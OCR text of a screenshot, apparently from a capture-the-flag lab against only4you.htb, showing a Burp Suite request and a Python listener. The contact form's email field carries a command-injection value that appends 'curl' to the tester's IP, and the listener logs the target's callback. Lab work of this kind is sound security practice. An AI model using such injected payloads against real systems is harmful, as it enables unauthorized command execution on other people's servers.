 Trash
File System
root@kali: /home/kali
root@kali: /home/kali 77x6
(root㉿kali)-[/home/kali]
# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.210 - - [20/May/2023 21:13:36] "GET / HTTP/1.1" 200 -
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Follow redirection Target: http://beta.only4you.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: only4you.htb
3 Content-Length: 74
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://only4you.htb
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.9
10 Referer: http://beta.only4you.htb/list
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 email=jorden@gmail.com;curl
10.10.16.13&subject=testing&message=hel
loworld
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 21 May 2023 01:13:35 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 205
6 Connection: close
7 Location: /#contact
8 Vary: Cookie
9 Set-Cookie: session=
eyJfZmxhc2hlcyI6W3siIHQiOlsiZGFuZ2VyIiw
iWW91IGFyZSBub3QgYXV0aG9yaXplZCEiXX1dfQ
.ZGlwPw.qQnjK6G8Rlg4asQ9yWwbmKBjU9M;
HttpOnly; Path=/
10
11 <!doctype html>
12 <html lang=en>
13 <title>
Redirecting...
</title>
14 <h1>
Redirecting...
</h1>
15 <p>
You should be redirected
automatically to the target URL: <a
href="/#contact">
/#contact
</a>
. If not, click the link.
16
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 12
Response Headers 8
Done
563 bytes | 5,007 millis